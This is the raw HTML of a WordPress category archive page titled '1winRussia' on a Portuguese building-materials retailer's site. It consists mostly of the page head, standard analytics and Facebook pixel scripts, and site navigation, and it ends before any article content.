

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4inbany.com/category/1winrussia/
body_size: 11322
content:
<!DOCTYPE html><html lang="pt-BR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://4inbany.com/wp-content/cache/autoptimize/css/autoptimize_5940e7439da4cd76e40bc1ebfa9df805.css" rel="stylesheet" /><title>Arquivos 1winRussia - 4 InBany</title><link rel="canonical" href="https://4inbany.com/category/1winrussia/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Arquivos 1winRussia - 4 InBany" /><meta property="og:url" content="https://4inbany.com/category/1winrussia/" /><meta property="og:site_name" content="4 InBany" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://4inbany.com/category/1winrussia/","url":"https://4inbany.com/category/1winrussia/","name":"Arquivos 1winRussia - 4 InBany","isPartOf":{"@id":"https://4inbany.com/#website"},"breadcrumb":{"@id":"https://4inbany.com/category/1winrussia/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://4inbany.com/category/1winrussia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://4inbany.com/"},{"@type":"ListItem","position":2,"name":"1winRussia"}]},{"@type":"WebSite","@id":"https://4inbany.com/#website","url":"https://4inbany.com/","name":"4 InBany","description":"Criamos Ambientes com Detalhe","publisher":{"@id":"https://4inbany.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://4inbany.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://4inbany.com/#organization","name":"4inbany","url":"https://4inbany.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://4inbany.com/#/schema/logo/image/","url":"https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO.png","contentUrl":"https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO.png","width":552,"height":305,"caption":"4inbany"},"image":{"@id":"https://4inbany.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/materiaisdeconstrucao.4inbany/","https://www.facebook.com/materiaisdeconstrucao.pavimentos.casasdebanho"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel="alternate" type="application/rss+xml" title="Feed para 4 InBany &raquo;" href="https://4inbany.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para 4 InBany &raquo;" href="https://4inbany.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de categoria para 4 InBany &raquo; 1winRussia" href="https://4inbany.com/category/1winrussia/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-H47B5DWV4Z"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false">var mi_version = '8.5.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-H47B5DWV4Z',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( mi_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply( null, arguments );
							return;
						}

						if ( type === 'event' ) {
															parameters.send_to = monsterinsights_frontend.v4_id;
								var hookName = name;
								if ( typeof parameters[ 'event_category' ] !== 'undefined' ) {
									hookName = parameters[ 'event_category' ] + ':' + name;
								}

								if ( typeof MonsterInsightsDualTracker.trackers[ hookName ] !== 'undefined' ) {
									MonsterInsightsDualTracker.trackers[ hookName ]( parameters );
								} else {
									__gtagDataLayer( 'event', name, parameters );
								}
							
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
											} );
										__gtagTracker( 'config', 'G-H47B5DWV4Z', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;											(function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						})();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}</script> <link rel='stylesheet' id='astra-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C%2C700&#038;display=fallback&#038;ver=3.7.5' media='all' /><link rel='stylesheet' id='buttonizer-icon-library-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' /> <!--[if IE]> <script defer='defer' src='https://4inbany.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js' id='astra-flexibility-js'></script> <script id='astra-flexibility-js-after'>flexibility(document.documentElement);</script> <![endif]--> <script defer='defer' src='https://4inbany.com/wp-content/cache/autoptimize/js/autoptimize_single_65d2dde7a71581eea71b51936e48f89c.js' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/4inbany.com","hash_tracking":"false","ua":"","v4_id":"G-H47B5DWV4Z"};</script> <link rel="https://api.w.org/" href="https://4inbany.com/wp-json/" /><link rel="alternate" type="application/json" href="https://4inbany.com/wp-json/wp/v2/categories/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4inbany.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://4inbany.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.3" />  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type='text/javascript'>fbq('init', '2087544871427660', {}, {
    "agent": "wordpress-6.0.3-3.0.6"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script>  <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2087544871427660&ev=PageView&noscript=1" /> </noscript> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://4inbany.com/wp-content/uploads/2021/10/cropped-4INBANY_-_LOGO-150x150.png" sizes="32x32" /><link rel="icon" href="https://4inbany.com/wp-content/uploads/2021/10/cropped-4INBANY_-_LOGO-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://4inbany.com/wp-content/uploads/2021/10/cropped-4INBANY_-_LOGO-300x300.png" /><meta name="msapplication-TileImage" content="https://4inbany.com/wp-content/uploads/2021/10/cropped-4INBANY_-_LOGO-300x300.png" /></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-1winrussia category-53 wp-custom-logo ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.5 elementor-default elementor-kit-682">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg> <a
 class="skip-link screen-reader-text"
 href="#content"
 role="link"
 title="Ir para o conteúdo"> Ir para o conteúdo</a><div
class="hfeed site" id="page"><header
 class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
 class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				> <span class="site-logo-img"><a href="https://4inbany.com/" class="custom-logo-link" rel="home"><img width="90" height="50" src="[data-uri]" class="custom-logo lazyload" alt="4 InBany"   data-src="https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO-90x50.png" decoding="async" data-srcset="https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO-90x50.png 90w, https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO-300x166.png 300w, https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO.png 552w" data-sizes="auto" /><noscript><img width="90" height="50" src="https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO-90x50.png" class="custom-logo" alt="4 InBany" srcset="https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO-90x50.png 90w, https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO-300x166.png 300w, https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO.png 552w" sizes="(max-width: 90px) 100vw, 90px" data-eio="l" /></noscript></a></span></div></div><div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section"></div></div><div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegação do site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://4inbany.com/" class="menu-link">Home</a></li><li id="menu-item-1223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1223"><a href="https://4inbany.com/#4InBany" class="menu-link">4InBany</a></li><li id="menu-item-1224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1224"><a href="https://4inbany.com/#produtos" class="menu-link">Produtos</a></li><li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1225"><a href="https://4inbany.com/#Marcas" class="menu-link">Marcas</a></li><li id="menu-item-1226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1226"><a href="https://4inbany.com/#contactos" class="menu-link">Contactos</a></li></ul></div></nav></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section"></div><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1"><div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/materiaisdeconstrucao.pavimentos.casasdebanho" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="https://www.instagram.com/materiaisdeconstrucao.4inbany/" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z'></path></svg></span></a></div></div></div></div></div></div></div></div><div class="ast-desktop-header-content content-align-center "></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap" ><div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
 class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				> <span class="site-logo-img"><a href="https://4inbany.com/" class="custom-logo-link" rel="home"><img width="90" height="50" src="[data-uri]" class="custom-logo lazyload" alt="4 InBany"   data-src="https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO-90x50.png" decoding="async" data-srcset="https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO-90x50.png 90w, https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO-300x166.png 300w, https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO.png 552w" data-sizes="auto" /><noscript><img width="90" height="50" src="https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO-90x50.png" class="custom-logo" alt="4 InBany" srcset="https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO-90x50.png 90w, https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO-300x166.png 300w, https://4inbany.com/wp-content/uploads/2021/10/4INBANY_-_LOGO.png 552w" sizes="(max-width: 90px) 100vw, 90px" data-eio="l" /></noscript></a></span></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap"> <button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false"> <span class="screen-reader-text">Main Menu</span> <span class="mobile-menu-toggle-icon"> <span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span> </span> </button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-center "><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegação do site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://4inbany.com/" class="menu-link">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1223"><a href="https://4inbany.com/#4InBany" class="menu-link">4InBany</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1224"><a href="https://4inbany.com/#produtos" class="menu-link">Produtos</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1225"><a href="https://4inbany.com/#Marcas" class="menu-link">Marcas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1226"><a href="https://4inbany.com/#contactos" class="menu-link">Contactos</a></li></ul></div></nav></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">1winRussia</h1></section><main id="main" class="site-main"><div class="ast-row"><article
